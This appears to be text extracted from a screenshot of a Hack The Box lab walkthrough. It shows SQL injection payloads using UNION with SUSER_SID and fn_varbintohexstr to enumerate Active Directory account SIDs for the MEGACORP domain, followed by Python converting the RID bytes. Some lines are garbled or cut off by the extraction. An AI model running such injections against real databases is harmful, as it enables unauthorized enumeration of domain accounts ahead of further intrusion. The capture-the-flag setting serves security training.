 PleaseSub > union SUSER_SID('MEGACORP\Administrator')
Ñ¼ÑñI+ßÂ6ô
PleaseSub > union master.dbo.fn_varbintohexstr(SUSER_SID('MEGACORP\Administrator'))
0x0105000000000005150000001c00d1bcd181f1492bdfc236f4010000
PleaseSub > union master.dbo.fn_varbintohexstr(SUSER_SID('MEGACORP\egre55'))
PleaseSub > union master.dbo.fn_varbintohexstr(SUSER_SID('MEGACORP\aldom'))
0x0105000000000005150000001c00d1bcd181f1492bdfc2362b0c0000
PleaseSub > union SUSER_SNAME(0x0105000000000005150000001c00d1bcd181f1492bdfc236f4010000)
MEGACORP\Administrator
PleaseSub >
└──╼ [★]$ f4 01 00 00 -> 00 00 01 f4^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/multimaster]
└──╼ [★]$ 2b 0c 00 00
┌─[eu-mod-2]─[10.10.14.2]─[ip
└──╼ [★]$ python3
Python 3.8.5 (default, Aug 2
[GCC 10.2.0] on linux
Type "help", "copyright", "cr
on.
>>> 0xf401
62465
>>> 0x01f4
500
>>> 0x0c2b
3115
>>>